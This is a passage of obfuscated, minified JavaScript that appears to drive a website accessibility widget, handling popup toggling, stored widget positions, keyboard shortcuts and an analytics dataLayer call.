d9689(0x929)+_0x3d9689(0x2729)+_0x3d9689(0x1604)+_0x3d9689(0x1832)+_0x3d9689(0x13f3)+_0x3d9689(0x3413)+_0x3d9689(0x24d6)+(_0x3d9689(0x1526)+_0x3d9689(0x2949)+_0x3d9689(0xff5)+_0x3d9689(0x184a)+_0x3d9689(0x13d)+_0x3d9689(0x32ea)+_0x3d9689(0x446)+_0x3d9689(0xa56)+_0x3d9689(0x1a45)+_0x3d9689(0x279e)+_0x3d9689(0x1eb5)+_0x3d9689(0x35d)+_0x3d9689(0x2cc6)+_0x3d9689(0xce2)+_0x3d9689(0x730)+_0x3d9689(0x33dc)+_0x3d9689(0x317c)+_0x3d9689(0x34de)+_0x3d9689(0x1ed9)+_0x3d9689(0x1d00)+_0x3d9689(0x11b5)+_0x3d9689(0x2fa8)+_0x3d9689(0x7d4)+_0x3d9689(0x2451)+_0x3d9689(0x4d1)+_0x3d9689(0x64e)+_0x3d9689(0x13a5)+_0x3d9689(0x2371)+_0x3d9689(0x2eb2)+_0x3d9689(0x1c33)+_0x3d9689(0xa00)+_0x3d9689(0x2985)+_0x3d9689(0x63f)+_0x3d9689(0x1198)+_0x3d9689(0x3672)+_0x3d9689(0x1102)+_0x3d9689(0x295e)+_0x3d9689(0x1556)+_0x3d9689(0x115f)+_0x3d9689(0x1b14)+_0x3d9689(0x2974)+_0x3d9689(0x37b6)+_0x3d9689(0x36b8)+_0x3d9689(0xc2a)+_0x3d9689(0x83a)+_0x3d9689(0x1e81)+_0x3d9689(0x15f7)+_0x3d9689(0x48f)+_0x3d9689(0x3696)+_0x3d9689(0x1cee)+_0x3d9689(0x2429)+_0x3d9689(0x3329)+_0x3d9689(0x29ef)+_0x3d9689(0x2f2f)+_0x3d9689(0xe62)+_0x3d9689(0x1bac)+_0x3d9689(0xa09)+_0x3d9689(0x33af)+_0x3d9689(0xc85)+_0x3d9689(0xf00)+_0x3d9689(0x33c9)+_0x3d9689(0xae5)+_0x3d9689(0xd9f)+_0x3d9689(0x11b2)+_0x3d9689(0x1742)+_0x3d9689(0x367d)+_0x3d9689(0x36bb)+_0x3d9689(0x25a6)+_0x3d9689(0x16e2)+_0x3d9689(0x322d)+_0x3d9689(0x16d2)+_0x3d9689(0x3661)+_0x3d9689(0x3a18)+_0x3d9689(0x1dcf)+_0x3d9689(0xc40)+_0x3d9689(0x21c9)+_0x3d9689(0x1ff5)+_0x3d9689(0x323c)+_0x3d9689(0x246e)+_0x3d9689(0x2a45)+_0x3d9689(0xfb5)+_0x3d9689(0x2a0b)+_0x3d9689(0x1b1e)+_0x3d9689(0xc29)+_0x3d9689(0x358f)+_0x3d9689(0x2de9)+_0x3d9689(0x1ea6)+_0x3d9689(0x2e3e)+_0x3d9689(0x31fa)+_0x3d9689(0x28fd)+_0x3d9689(0x6a6)+_0x3d9689(0x1af5)+_0x3d9689(0x2b4f)+_0x3d9689(0x393)+_0x3d9689(0xec3)+_0x3d9689(0x22e9)+_0x3d9689(0x4d0)+_0x3d9689(0xeac)+_0x3d9689(0x32c1)+_0x3d9689(0xb88))+(_0x3d9689(0x7a1)+_0x3d9689(0x311e)+_0x3d9689(0x2929)+_0x3d9689(0x28fd)+_0x3d9689(0x3161)+_0x3d9689(0x1e67)+_0x3d9689(0x2ca2)+_0x3d9689(0x738)+_0x3d9689(0x1289)+_0x3d9689(0x184f)+_0x3d9689(0x22c0)+_0x3d9689(0x1839)+_0x3d9689(0x11ae)+_0x3d9689(0x2946)+_0x3d9689(0xcb6)+_0x3d9689(0x3101)+_0x3d9689(0xa0b)+_0x3d9689(0x222f)+_0x3d9689(0x2559)+_0x3d9689(0x1cc3)+_0x3d9689(0x1251)+_0x3d9689(0x600)+_0x3d9689(0x3782)+_0x3d9689(0x5c5)+_0x3d9689(0x27a7)+_0x3d9689(0x12f4)+_0x3d9689(0x277a)+_0x3d9689(0x2cdc)+_0x3d9689(0x2658)+_0x3d9689(0x344b)+_0x3d9689(0x2111)+_0x3d9689(0x314)+_0x3d9689(0x3560)+_0x3d9689(0x226a)+_0x3d9689(0x3340)+_0x3d9689(0xcab)+_0x3d9689(0x2956)+_0x3d9689(0x1c49)+_0x3d9689(0x7ce)+_0x3d9689(0x2dc8)+_0x3d9689(0x3722)+_0x3d9689(0x1a73)+_0x3d9689(0x12e7)+_0x3d9689(0x3667)+_0x3d9689(0xf27)+_0x3d9689(0x28ff)+_0x3d9689(0x8e5)+_0x3d9689(0xee5)+_0x3d9689(0x2893)+_0x3d9689(0x2ec5)+_0x3d9689(0x2e31)+_0x3d9689(0x358b)+_0x3d9689(0x26c6)+_0x3d9689(0x1959)+_0x3d9689(0x1475)+_0x3d9689(0x1304)+_0x3d9689(0x1fb7)+_0x3d9689(0xc36)+_0x3d9689(0x1280)+_0x3d9689(0x28ec)+_0x3d9689(0xf3a)+_0x3d9689(0x2eb5)+_0x3d9689(0xd99)+_0x3d9689(0xbf0)+_0x3d9689(0x38aa)+_0x3d9689(0x1bf)+_0x3d9689(0x102f)+_0x3d9689(0x2e7a)+_0x3d9689(0x112f)+_0x3d9689(0x1e7)+_0x3d9689(0x17b2)+_0x3d9689(0x16a4)+_0x3d9689(0x2dc4)+_0x3d9689(0x1f94)+_0x3d9689(0x1d4b)+_0x3d9689(0x16a1)+_0x3d9689(0x2c90)+_0x3d9689(0x9b6)+_0x3d9689(0x17d2)+_0x3d9689(0x2b58)+_0x3d9689(0x8f7)+_0x3d9689(0x25fb)+_0x3d9689(0x238)+_0x3d9689(0x1e73)+_0x3d9689(0x1896)+_0x3d9689(0x27f0)+_0x3d9689(0x3445)+_0x3d9689(0x36f3)+_0x3d9689(0x35b8)+_0x3d9689(0x2eb3)+_0x3d9689(0x2be3)+_0x3d9689(0xcde)+_0x3d9689(0x1827)+_0x3d9689(0x2b91)+_0x3d9689(0xb27)+_0x3d9689(0x23ac)+_0x3d9689(0x1007)+_0x3d9689(0x3400)+_0x3d9689(0x1c48)+_0x3d9689(0x39de))+(_0x3d9689(0x1a58)+_0x3d9689(0x1b24)+_0x3d9689(0x3186)+_0x3d9689(0x38d0)+_0x3d9689(0x32f2)+_0x3d9689(0x26af)+_0x3d9689(0x38c)+_0x3d9689(0x2ba8)+_0x3d9689(0x346e)+_0x3d9689(0x2870)+_0x3d9689(0x1003)+_0x3d9689(0x2219)+_0x3d9689(0xcc5)+_0x3d9689(0x1060)+_0x3d9689(0x17a0)+_0x3d9689(0x749)+_0x3d9689(0x2d5e)+_0x3d9689(0x2b69)+_0x3d9689(0x29e0)+_0x3d9689(0x1e76)+_0x3d9689(0x20de)+_0x3d9689(0x1a4c)+_0x3d9689(0x28fd)+_0x3d9689(0x3161)+_0x3d9689(0x2cd8)+_0x3d9689(0x130c)+_0x3d9689(0x310f)+_0x3d9689(0x2ac3)+_0x3d9689(0x35a6)+_0x3d9689(0xe87)+_0x3d9689(0x2fd9)+_0x3d9689(0x2617)+_0x3d9689(0x1a8f)+_0x3d9689(0x1044)+_0x3d9689(0x15ed)+_0x3d9689(0xfa9)+_0x3d9689(0x2d1c)+_0x3d9689(0x29f7)+_0x3d9689(0x29d3)+_0x3d9689(0x20c5)+_0x3d9689(0x18f4)+_0x3d9689(0x1414)+_0x3d9689(0x9f2)+_0x3d9689(0x2cfc)+_0x3d9689(0x3480)+_0x3d9689(0xdb7)+_0x3d9689(0x289b)+_0x3d9689(0x4ef)+_0x3d9689(0x2b86)+_0x3d9689(0x1f44)+_0x3d9689(0x3281)+_0x3d9689(0x3347)+_0x3d9689(0x27ac)+_0x3d9689(0xcda)+_0x3d9689(0x201c)+_0x3d9689(0x621)+_0x3d9689(0x831)+_0x3d9689(0x1dc6)+_0x3d9689(0x35db)+_0x3d9689(0x1c24)+_0x3d9689(0x1eec)+_0x3d9689(0x1a2e)+_0x3d9689(0x47b)+_0x3d9689(0x1483)+_0x3d9689(0x3ce)+_0x3d9689(0x2682)+_0x3d9689(0x3152)+_0x3d9689(0x385f)+_0x3d9689(0x3969)+_0x3d9689(0x2052)+_0x3d9689(0x2216)+_0x3d9689(0x3287)+_0x3d9689(0x143)+_0x3d9689(0x1036)+_0x3d9689(0x1d5a)+_0x3d9689(0x2c83)+_0x3d9689(0x1e1d)+_0x3d9689(0x3165)+_0x3d9689(0x332b)+_0x3d9689(0x33a3)+_0x3d9689(0xe2b)+_0x3d9689(0x18bb)+_0x3d9689(0x2a64)+_0x3d9689(0x3082)+_0x3d9689(0x2dd8)+_0x3d9689(0x12f3)+_0x3d9689(0x133f)+_0x3d9689(0x1651)+_0x3d9689(0x1bce)+_0x3d9689(0x2b49)+_0x3d9689(0x2896)+_0x3d9689(0xc91)+_0x3d9689(0x23c9)+_0x3d9689(0x36a4)+_0x3d9689(0xae6)+_0x3d9689(0x1f29)+_0x3d9689(0x115e)+_0x3d9689(0xb91)+_0x3d9689(0xa94)+_0x3d9689(0x11cc))+(_0x3d9689(0x325)+_0x3d9689(0x1196)+_0x3d9689(0x38b7)+_0x3d9689(0x1334)+_0x3d9689(0x1126)+_0x3d9689(0x8ad)+_0x3d9689(0x88a)+_0x3d9689(0x1e8e)+_0x3d9689(0x13cb)+_0x3d9689(0xa2d)+_0x3d9689(0x35b1)+_0x3d9689(0x1905)+_0x3d9689(0x1d8d)+_0x3d9689(0x364c)+_0x3d9689(0x2f0e)+_0x3d9689(0x3317)+_0x3d9689(0x27d6)+_0x3d9689(0x304a)+_0x3d9689(0x28fc)+_0x3d9689(0x33b9)+_0x3d9689(0x29c3)+_0x3d9689(0x1f54)+_0x3d9689(0x322a)+_0x3d9689(0xef3)+_0x3d9689(0x344f)+_0x3d9689(0x3493)+_0x3d9689(0x34d6)+_0x3d9689(0x23bf)+_0x3d9689(0x149e)+_0x3d9689(0x1f5b)+_0x3d9689(0x12dc)+_0x3d9689(0x2400)+_0x3d9689(0x1392)+_0x3d9689(0xba8)+_0x3d9689(0x1047)+_0x3d9689(0x26a3)+_0x3d9689(0x16f6)+_0x3d9689(0x2de4)+_0x3d9689(0x2c68)+_0x3d9689(0x31c5)+_0x3d9689(0x2d03)+_0x3d9689(0x14c)+_0x3d9689(0x977)+_0x3d9689(0x34d9)+_0x3d9689(0x1138)+_0x3d9689(0x1758)+_0x3d9689(0xc60)+_0x3d9689(0x37e9)+_0x3d9689(0xbec)+_0x3d9689(0x2f52)+_0x3d9689(0x272e)+_0x3d9689(0x2da9)+_0x3d9689(0x26b3)+_0x3d9689(0x284c)+_0x3d9689(0x31ea)+_0x3d9689(0x3315)+_0x3d9689(0x3499)+_0x3d9689(0x2840)+_0x3d9689(0x3877)+_0x3d9689(0x13e2)+_0x3d9689(0x2942)+_0x3d9689(0x321)+_0x3d9689(0x954)+_0x3d9689(0x1d98)+_0x3d9689(0x109f)+_0x3d9689(0x1f64)+_0x3d9689(0x1ef0)+_0x3d9689(0x1ca4)+_0x3d9689(0x558)+_0x3d9689(0x209c)+_0x3d9689(0x20d1)+_0x3d9689(0x35a9)+_0x3d9689(0xa21)+_0x3d9689(0x2027)+_0x3d9689(0x355c)+_0x3d9689(0xab2)+_0x3d9689(0x1236)+_0x3d9689(0x2d6a)+_0x3d9689(0x267b)+_0x3d9689(0x1dbe)+_0x3d9689(0x2b75)+_0x3d9689(0x3074)+_0x3d9689(0x1322)+_0x3d9689(0x2387)+_0x3d9689(0x1418)+_0x3d9689(0x1d9b)+_0x3d9689(0x1c1b)+_0x3d9689(0x357d)+_0x3d9689(0x2ce8)+_0x3d9689(0x3970)+_0x3d9689(0x36b3)+_0x3d9689(0xc6a)+_0x3d9689(0xf74)+_0x3d9689(0x1f77)+_0x3d9689(0x1200)+_0x3d9689(0x1576)+_0x3d9689(0x309)+_0x3d9689(0x1b0f)+_0x3d9689(0x1677)+_0x3d9689(0x12c3))+(_0x3d9689(0x3307)+_0x3d9689(0x2bd7)+_0x3d9689(0x28fd)+_0x3d9689(0x2309)+_0x3d9689(0x38f2)+_0x3d9689(0x3327)+_0x3d9689(0x3370)+_0x3d9689(0x31cc)+_0x3d9689(0x2d92)+_0x3d9689(0x2681)+_0x3d9689(0x231a)+_0x3d9689(0x1869)+_0x3d9689(0x387c)+_0x3d9689(0xf19)+_0x3d9689(0xceb)+_0x3d9689(0x1272)+_0x3d9689(0xdd0)+_0x3d9689(0x1b9d)+_0x3d9689(0x12c6)+_0x3d9689(0x60e)+_0x3d9689(0x2b0d)+_0x3d9689(0x33c)+_0x3d9689(0xff8)+_0x3d9689(0x10a0)+_0x3d9689(0x1de8)+_0x3d9689(0x2e14)+_0x3d9689(0x89c)+_0x3d9689(0x30e5)+_0x3d9689(0x15db)+_0x3d9689(0x466)+_0x3d9689(0x72f)+_0x3d9689(0x35bf)+_0x3d9689(0x183f)+_0x3d9689(0x37d3)+_0x3d9689(0x3351)+_0x3d9689(0xe09)+_0x3d9689(0x15fb)+_0x3d9689(0x1fa1)+_0x3d9689(0x1271)+_0x3d9689(0x19b7)+_0x3d9689(0x1164)+_0x3d9689(0x10d9)+_0x3d9689(0x2f53)+_0x3d9689(0x1353)+_0x3d9689(0xaca)+_0x3d9689(0x2204)+_0x3d9689(0x85f)+_0x3d9689(0x2e73)+_0x3d9689(0x1c74)+_0x3d9689(0x38ff)+_0x3d9689(0x2523)+_0x3d9689(0x231d)+_0x3d9689(0xa31)+_0x3d9689(0x31e6)+_0x3d9689(0x340f)+_0x3d9689(0xad2)+_0x3d9689(0x1291)+_0x3d9689(0x5f1)+_0x3d9689(0x2845)+_0x3d9689(0xe00)+_0x3d9689(0x2c71)+_0x3d9689(0x1b35)+_0x3d9689(0x2590)+_0x3d9689(0x18c4)+_0x3d9689(0x39ae)+_0x3d9689(0x1f66)+_0x3d9689(0x1853)+_0x3d9689(0xb42)+_0x3d9689(0x2fae)+_0x3d9689(0x1c9c)+_0x3d9689(0x496)+_0x3d9689(0x1520)+_0x3d9689(0x2cf2)+_0x3d9689(0x3f8)+_0x3d9689(0x262d)+_0x3d9689(0x1614)+_0x3d9689(0x1bde)+_0x3d9689(0x2dfa)+_0x3d9689(0x219b)+_0x3d9689(0x3478)+_0x3d9689(0x258a)+_0x3d9689(0x9e6)+_0x3d9689(0x4f6)+_0x3d9689(0x330)+_0x3d9689(0x3500)+_0x3d9689(0x1175)+_0x3d9689(0x15b3)+_0x3d9689(0x2f1e)));_0x735433[_0x3d9689(0x374d)](slider_popup_disabilitas),_0x735433[_0x3d9689(0x396b)](setTimeout,()=>{var _0x5f3e43=_0x3d9689,_0x1b56e5={'FHmvE':function(_0x24c61a,_0x330d01){var _0x274658=_0x271b;return _0x735433[_0x274658(0x36a5)](_0x24c61a,_0x330d01);},'ZpSva':function(_0x394663,_0x4ac5db){var _0x2c9526=_0x271b;return _0x735433[_0x2c9526(0x2595)](_0x394663,_0x4ac5db);},'jkLZS':_0x735433[_0x5f3e43(0x1b3d)],'wpWdt':_0x735433[_0x5f3e43(0x888)],'EiVzS':function(_0x5b9a26,_0x295ec4){var _0x340efd=_0x5f3e43;return _0x735433[_0x340efd(0x2595)](_0x5b9a26,_0x295ec4);},'AEuDV':_0x735433[_0x5f3e43(0xe8c)],'dKMcV':_0x735433[_0x5f3e43(0xe7a)],'ikuFl':_0x735433[_0x5f3e43(0x36cf)],'GswsB':function(_0x2feead,_0x11c7b2){var _0x28954c=_0x5f3e43;return _0x735433[_0x28954c(0x2595)](_0x2feead,_0x11c7b2);},'FqJbz':_0x735433[_0x5f3e43(0xec7)],'SykyG':function(_0x246b3a){var _0x1174a9=_0x5f3e43;return _0x735433[_0x1174a9(0x18c5)](_0x246b3a);}};_0x735433[_0x5f3e43(0x3319)]($,_0x735433[_0x5f3e43(0x34b0)])[_0x5f3e43(0x7f8)](_0x46b88a),document[_0x5f3e43(0x1f19)]=function(_0x3a6514){var _0x8a5c39=_0x5f3e43;if(_0x3a6514[_0x8a5c39(0x712)]&&_0x1b56e5[_0x8a5c39(0x220e)](_0x3a6514[_0x8a5c39(0x2abf)],0xa3*0x12+-0xf6d+-0x44c*-0x1)){if(_0x1b56e5[_0x8a5c39(0x1d65)]($,_0x1b56e5[_0x8a5c39(0x2433)])[_0x8a5c39(0x138a)](_0x1b56e5[_0x8a5c39(0x69c)])){event[_0x8a5c39(0x381d)+_0x8a5c39(0x216a)]();var _0x53b7db=document[_0x8a5c39(0x1728)+_0x8a5c39(0x1bd2)](_0x1b56e5[_0x8a5c39(0x2433)]);_0x53b7db[_0x8a5c39(0x1f8f)][_0x8a5c39(0x1831)](_0x1b56e5[_0x8a5c39(0x69c)]),_0x1b56e5[_0x8a5c39(0xfcd)]($,_0x1b56e5[_0x8a5c39(0x1034)])[_0x8a5c39(0x1a1e)](_0x1b56e5[_0x8a5c39(0x3730)],_0x1b56e5[_0x8a5c39(0x2095)]);}else{var _0x53b7db=document[_0x8a5c39(0x1728)+_0x8a5c39(0x1bd2)](_0x1b56e5[_0x8a5c39(0x2433)]);_0x53b7db[_0x8a5c39(0x1f8f)][_0x8a5c39(0x30a0)](_0x1b56e5[_0x8a5c39(0x69c)]),_0x1b56e5[_0x8a5c39(0x250f)]($,_0x1b56e5[_0x8a5c39(0x1034)])[_0x8a5c39(0x1a1e)](_0x1b56e5[_0x8a5c39(0x3730)],_0x1b56e5[_0x8a5c39(0x17e0)]);}return![];}else return!![];},_0x735433[_0x5f3e43(0xc5e)]($,_0x735433[_0x5f3e43(0x1a76)])[_0x5f3e43(0x2097)](function(_0x40044c){var _0x3f5d00=_0x5f3e43;_0x40044c[_0x3f5d00(0x381d)+_0x3f5d00(0x216a)]();var _0x1f61d8=document[_0x3f5d00(0x1728)+_0x3f5d00(0x1bd2)](_0x735433[_0x3f5d00(0x1b3d)]);_0x1f61d8[_0x3f5d00(0x1f8f)][_0x3f5d00(0x1831)](_0x735433[_0x3f5d00(0x888)]),_0x735433[_0x3f5d00(0x2595)]($,_0x735433[_0x3f5d00(0xe8c)])[_0x3f5d00(0x1a1e)](_0x735433[_0x3f5d00(0xe7a)],_0x735433[_0x3f5d00(0x36cf)]);}),_0x735433[_0x5f3e43(0x1192)]($,_0x735433[_0x5f3e43(0xe8c)])[_0x5f3e43(0x2097)](function(_0x310688){var _0x261795=_0x5f3e43,_0x57b487=_0x735433[_0x261795(0x24da)][_0x261795(0xb13)]('|'),_0x316b2e=0x1a3+-0xccc+0xb29;while(!![]){switch(_0x57b487[_0x316b2e++]){case'0':var _0x1470e6=document[_0x261795(0x1728)+_0x261795(0x1bd2)](_0x735433[_0x261795(0x1b3d)]);continue;case'1':console[_0x261795(0x2fc3)](_0x1470e6);continue;case'2':_0x1470e6[_0x261795(0x1f8f)][_0x261795(0x30a0)](_0x735433[_0x261795(0x888)]);continue;case'3':_0x735433[_0x261795(0xa43)]($,_0x735433[_0x261795(0xe8c)])[_0x261795(0x1a1e)](_0x735433[_0x261795(0xe7a)],_0x735433[_0x261795(0xec7)]);continue;case'4':_0x310688[_0x261795(0x381d)+_0x261795(0x216a)]();continue;}break;}}),_0x735433[_0x5f3e43(0x2595)]($,_0x735433[_0x5f3e43(0x263a)])['on'](_0x735433[_0x5f3e43(0xd5c)],function(){var _0x3a6307=_0x5f3e43,_0x177b1d=this[_0x3a6307(0x316e)];cek_action_sound_search[_0x3a6307(0x1425)]=0x16ca+-0x210b+-0xaf*-0xf,_0x735433[_0x3a6307(0x33fa)](_0x177b1d[_0x3a6307(0x1425)],-0x30b*-0x4+-0x5d7*0x5+-0x1*-0x1109)&&(funky=_0x735433[_0x3a6307(0x127b)](setInterval,function(){var _0x38f134=_0x3a6307;_0x1b56e5[_0x38f134(0x19a6)](cek_local_function);},0xd9c+0xeab+-0x1b4d),cek_action_sound_search[_0x3a6307(0x39a)](0x17*-0xb7+0x728+0x94a*0x1));}),window[_0x5f3e43(0x1e13)]=window[_0x5f3e43(0x1e13)]||[];function _0x4e3ade(){var _0x468b47=_0x5f3e43;dataLayer[_0x468b47(0x39a)](arguments);}_0x735433[_0x5f3e43(0x127b)](_0x4e3ade,'js',new Date()),_0x735433[_0x5f3e43(0x18f7)](_0x4e3ade,_0x735433[_0x5f3e43(0x39b9)],_0x735433[_0x5f3e43(0xe0d)]);},0x27f*-0xa+-0x1e2*-0x11+0x2*-0x12e);}var my_website_jkt='',except_url=[_0x5ce82f(0x1519)+_0x5ce82f(0x1215),_0x5ce82f(0x105e)+_0x5ce82f(0x30af),_0x5ce82f(0xa48)+_0x5ce82f(0x1b4e)];new RegExp('\x5cb'+except_url[_0x5ce82f(0x14cd)](_0x5ce82f(0x3689))+'\x5cb')[_0x5ce82f(0x14a9)](base_url_website)?my_website_jkt=_0x5ce82f(0x13e7):my_website_jkt=_0x5ce82f(0x30d1);var filter_hight_jquery_v3='',except_url_jquery_v3=[_0x5ce82f(0x9ac)+_0x5ce82f(0x3126),_0x5ce82f(0x1437)+_0x5ce82f(0x2dc2)+_0x5ce82f(0x123d),_0x5ce82f(0x3693)+_0x5ce82f(0xa3e)+_0x5ce82f(0x1dd4),_0x5ce82f(0x399d)+'d',_0x5ce82f(0x164a)+_0x5ce82f(0x168c),_0x5ce82f(0x3602)+_0x5ce82f(0x2eb)+_0x5ce82f(0x1857),_0x5ce82f(0x1850)+_0x5ce82f(0x242f)+_0x5ce82f(0x3a04)],name_class_widget='',name_class_widget1='',name_class_widget2='',name_class_widget3='',name_class_widget4='',name_class_widget5='',name_class_widget6='';name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7),name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);var data_web='',position_daftar_web='',position_default='';if(except_url_jquery_v3[_0x5ce82f(0x2d6)](base_url_website)){var naZDbr=(_0x5ce82f(0x2740)+_0x5ce82f(0x20c9)+_0x5ce82f(0x3786))[_0x5ce82f(0xb13)]('|'),DETUtJ=-0x17e5+0x1623+0x1c2*0x1;while(!![]){switch(naZDbr[DETUtJ++]){case'0':name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7);continue;case'1':position_daftar_web=_0x5ce82f(0x10f9)+'om';continue;case'2':name_class_widget=_0x5ce82f(0xc5a)+_0x5ce82f(0x327);continue;case'3':position_default=_0x5ce82f(0x10f9)+'om';continue;case'4':name_class_widget1=_0x5ce82f(0xdbe)+_0x5ce82f(0x2645)+'e';continue;case'5':name_class_widget2=_0x5ce82f(0x357b)+_0x5ce82f(0x2d10)+_0x5ce82f(0x38b2)+_0x5ce82f(0x2c98);continue;case'6':name_class_widget5=_0x5ce82f(0x357b)+_0x5ce82f(0x1494)+_0x5ce82f(0x1182)+_0x5ce82f(0x33fd);continue;case'7':name_class_widget6=_0x5ce82f(0x34be)+_0x5ce82f(0x2820)+_0x5ce82f(0x348d);continue;case'8':name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);continue;case'9':name_class_widget3=_0x5ce82f(0x1f05)+_0x5ce82f(0x144b)+_0x5ce82f(0xb44);continue;case'10':name_class_widget4=_0x5ce82f(0x1f05)+_0x5ce82f(0xfce)+_0x5ce82f(0x2dc3);continue;case'11':filter_hight_jquery_v3='*';continue;}break;}}else filter_hight_jquery_v3=_0x5ce82f(0x4a3)+_0x5ce82f(0x552),position_daftar_web=_0x5ce82f(0x28cb)+'m',position_default=_0x5ce82f(0x28cb)+'m';var cek_position_widget=localStorage[_0x5ce82f(0x386c)](_0x5ce82f(0x3293)+_0x5ce82f(0x9ad));if(cek_position_widget!=null){if(cek_position_widget==_0x5ce82f(0x15ea)){var dQjgTV=(_0x5ce82f(0x2d7e)+_0x5ce82f(0x2ad1))[_0x5ce82f(0xb13)]('|'),moXjMV=-0x23a2+0x25*0x10e+0xd9*-0x4;while(!![]){switch(dQjgTV[moXjMV++]){case'0':name_class_widget3='';continue;case'1':position_daftar_web=_0x5ce82f(0x15ea);continue;case'2':name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);continue;case'3':name_class_widget6='';continue;case'4':name_class_widget1='';continue;case'5':name_class_widget5='';continue;case'6':name_class_widget2='';continue;case'7':name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7);continue;case'8':name_class_widget=_0x5ce82f(0xf16)+_0x5ce82f(0x2459)+_0x5ce82f(0x1ccf);continue;case'9':name_class_widget4='';continue;}break;}}else{if(cek_position_widget==_0x5ce82f(0x588)){var uITniZ=(_0x5ce82f(0x24db)+_0x5ce82f(0x27d5))[_0x5ce82f(0xb13)]('|'),JcaDrf=-0x2a5*-0x4+0x3f*-0xf+-0x6e3;while(!![]){switch(uITniZ[JcaDrf++]){case'0':name_class_widget2=_0x5ce82f(0x357b)+_0x5ce82f(0x2d10)+_0x5ce82f(0x38b2)+_0x5ce82f(0x2c98);continue;case'1':name_class_widget3=_0x5ce82f(0x1f05)+_0x5ce82f(0x144b)+_0x5ce82f(0xb44);continue;case'2':name_class_widget6=_0x5ce82f(0x34be)+_0x5ce82f(0x2820)+_0x5ce82f(0x348d);continue;case'3':name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);continue;case'4':name_class_widget=_0x5ce82f(0xc5a)+_0x5ce82f(0xf91)+_0x5ce82f(0x21b4);continue;case'5':name_class_widget5=_0x5ce82f(0x357b)+_0x5ce82f(0x1494)+_0x5ce82f(0x1182)+_0x5ce82f(0x33fd);continue;case'6':name_class_widget4=_0x5ce82f(0x1f05)+_0x5ce82f(0xfce)+_0x5ce82f(0x2dc3);continue;case'7':name_class_widget1=_0x5ce82f(0xdbe)+_0x5ce82f(0x2645)+'e';continue;case'8':name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7);continue;case'9':position_daftar_web=_0x5ce82f(0x588);continue;}break;}}else{if(cek_position_widget==_0x5ce82f(0x10f9)+'om'){var iSiXBx=(_0x5ce82f(0xdfb)+_0x5ce82f(0x34f0))[_0x5ce82f(0xb13)]('|'),pdiqnE=0x1ca7+0x5*0x217+-0x271a;while(!![]){switch(iSiXBx[pdiqnE++]){case'0':name_class_widget3=_0x5ce82f(0x1f05)+_0x5ce82f(0x144b)+_0x5ce82f(0xb44);continue;case'1':name_class_widget6=_0x5ce82f(0x34be)+_0x5ce82f(0x2820)+_0x5ce82f(0x348d);continue;case'2':name_class_widget2=_0x5ce82f(0x357b)+_0x5ce82f(0x2d10)+_0x5ce82f(0x38b2)+_0x5ce82f(0x2c98);continue;case'3':position_daftar_web=_0x5ce82f(0x10f9)+'om';continue;case'4':name_class_widget4=_0x5ce82f(0x1f05)+_0x5ce82f(0xfce)+_0x5ce82f(0x2dc3);continue;case'5':name_class_widget1=_0x5ce82f(0xdbe)+_0x5ce82f(0x2645)+'e';continue;case'6':name_class_widget5=_0x5ce82f(0x357b)+_0x5ce82f(0x1494)+_0x5ce82f(0x1182)+_0x5ce82f(0x33fd);continue;case'7':name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7);continue;case'8':name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);continue;case'9':name_class_widget=_0x5ce82f(0xc5a)+_0x5ce82f(0x327);continue;}break;}}else{if(cek_position_widget==_0x5ce82f(0x28cb)+'m'){var nynGnW=(_0x5ce82f(0x2754)+_0x5ce82f(0x13d7))[_0x5ce82f(0xb13)]('|'),UowhYm=-0x16be+0x1dff+-0x3*0x26b;while(!![]){switch(nynGnW[UowhYm++]){case'0':name_class_widget6='';continue;case'1':name_class_widget='';continue;case'2':name_class_widget3='';continue;case'3':name_class_widget8=_0x5ce82f(0x1f05)+_0x5ce82f(0x266)+_0x5ce82f(0xf06)+_0x5ce82f(0x429);continue;case'4':name_class_widget1='';continue;case'5':name_class_widget4='';continue;case'6':name_class_widget5='';continue;case'7':name_class_widget2='';continue;case'8':name_class_widget7=_0x5ce82f(0x1f05)+_0x5ce82f(0xf21)+_0x5ce82f(0x15b7);continue;case'9':position_daftar_web=_0x5ce82f(0x28cb)+'m';continue;}break;}}}}}}function slider_popup_disabilitas(){var _0x45b3aa=_0x5ce82f,_0x51461e={'DcKYe':function(_0x3903f2,_0xc21012){return _0x3903f2(_0xc21012);},'ZYudy':_0x45b3aa(0x2ff3)+'wg','kZAyw':function(_0x222ad8,_0x467898){return _0x222ad8(_0x467898);},'qLbMp':function(_0x2ab455,_0x590071){return _0x2ab455==_0x590071;},'yKnBM':_0x45b3aa(0x15ea),'wiowj':_0x45b3aa(0x35e5)+_0x45b3aa(0x1e4),'xYopT':function(_0x12ff7f,_0x5452b5,_0x315fb4){return _0x12ff7f(_0x5452b5,_0x315fb4);},'KjgcA':_0x45b3aa(0x2097),'MhCfm':_0x45b3aa(0x3293)+_0x45b3aa(0x9ad),'qudTf':_0x45b3aa(0x588),'hJBbo':_0x45b3aa(0x35e5)+_0x45b3aa(0xbbd),'mwuHp':function(_0x53b998,_0x3db75a,_0x5336ec){return _0x53b998(_0x3db75a,_0x5336ec);},'TZWOW':_0x45b3aa(0x28cb)+'m','kVXiJ':_0x45b3aa(0x35e5)+_0x45b3aa(0x1cc6),'LYfAU':_0x45b3aa(0x10f9)+'om','iBCvU':function(_0x41f45e,_0x2d64ec){return _0x41f45e==_0x2d64ec;},'bTNZr':_0x45b3aa(0x35e5)+_0x45b3aa(0x2b4c),'TZmQc':function(_0xdc3e0c,_0x29ba94,_0x523361){return 